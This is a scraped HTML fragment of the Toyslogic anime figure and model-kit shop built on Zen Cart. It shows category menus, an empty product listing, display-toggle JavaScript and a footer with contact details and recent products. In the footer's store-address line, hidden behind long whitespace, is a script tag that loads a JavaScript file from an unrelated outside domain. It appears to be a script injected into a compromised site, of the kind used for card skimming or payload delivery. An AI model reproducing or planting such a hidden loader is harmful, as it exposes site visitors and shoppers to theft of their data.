<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">COMIC Kairakuten</h1>


<div id="indexProductListCatDescription" class="content">&nbsp;</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="588_1_2964" /><input type="hidden" name="sort" value="20a" /><select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<div id="productListing">


<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="noProducts"><p class="noProductsIcon nomargin"><i class="icon-warning-sign"></i></p><p class="noProductsText">There are no products to list in this category.</p>  </div>
</div>

</div>






</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71619"><img src="images/Model_Kit_Gundam_18/TL300852347.jpg" alt="Gundam - Action Base 2 Black" title=" Gundam - Action Base 2 Black " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71619">Gundam - Action Base 2 Black</a></p>
                <p class="price"><span class="normalprice">$9.99 </span>&nbsp;<span class="productSpecialPrice">$9.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71618"><img src="images/Model_Kit_Gundam_18/TL300852355.jpg" alt="Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah" title=" Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah " width="50" height="33" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71618">Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$80.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71617"><img src="images/Model_Kit_Gundam_18/TL300852354.jpg" alt="Frame Arms Girl - 1/6 Durga I Grande Scale" title=" Frame Arms Girl - 1/6 Durga I Grande Scale " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71617">Frame Arms Girl - 1/6 Durga I Grande Scale</a></p>
                <p class="price"><span class="normalprice">$98.99 </span>&nbsp;<span class="productSpecialPrice">$89.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71616"><img src="images/Figure_Anime_Figure_18/TL300852353.jpg" alt="Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J" title=" Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J " width="35" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71616">Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J </a></p>
                <p class="price"><span class="normalprice">$170.99 </span>&nbsp;<span class="productSpecialPrice">$154.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$16.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71615"><img src="images/Figure_Anime_Figure_18/TL300852352.jpg" alt="The Legend of Heros - 1/8 Agnes Claudel" title=" The Legend of Heros - 1/8 Agnes Claudel " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71615">The Legend of Heros - 1/8 Agnes Claudel</a></p>
                <p class="price"><span class="normalprice">$241.99 </span>&nbsp;<span class="productSpecialPrice">$219.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$22.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71614"><img src="images/Model_Kit_Gundam_18/TL300852351.jpg" alt="Arcanadea - Lumitea Geand Scale" title=" Arcanadea - Lumitea Geand Scale " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71614">Arcanadea - Lumitea Geand Scale</a></p>
                <p class="price"><span class="normalprice">$131.99 </span>&nbsp;<span class="productSpecialPrice">$119.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$12.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71613"><img src="images/Model_Kit_Gundam_18/TL300852350.jpg" alt="Zoids - 1/72 AZ-01 Blade Liger" title=" Zoids - 1/72 AZ-01 Blade Liger " width="50" height="35" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71613">Zoids - 1/72 AZ-01 Blade Liger</a></p>
                <p class="price"><span class="normalprice">$82.99 </span>&nbsp;<span class="productSpecialPrice">$74.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71612"><img src="images/Model_Kit_Gundam_18/TL300852349.jpg" alt="Megami Device - 1/1 Yggdrasis Skoll Sharpshooter" title=" Megami Device - 1/1 Yggdrasis Skoll Sharpshooter " width="50" height="33" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71612">Megami Device - 1/1 Yggdrasis Skoll Sharpshooter</a></p>
                <p class="price"><span class="normalprice">$82.99 </span>&nbsp;<span class="productSpecialPrice">$74.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71611"><img src="images/Figure_Anime_Figure_18/TL300852348.jpg" alt="Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot" title=" Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot " width="50" height="28" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71611">Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot</a></p>
                <p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$40.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
